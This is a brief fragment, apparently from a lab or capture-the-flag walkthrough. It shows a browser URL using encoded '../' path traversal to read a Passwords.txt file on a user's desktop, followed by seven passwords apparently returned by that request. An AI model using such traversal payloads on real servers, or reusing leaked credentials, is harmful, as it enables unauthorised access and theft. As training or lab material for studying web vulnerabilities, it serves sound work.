 Not Secure http://ip/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fUsers%2fNathan%2fDesktop%2fPasswords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$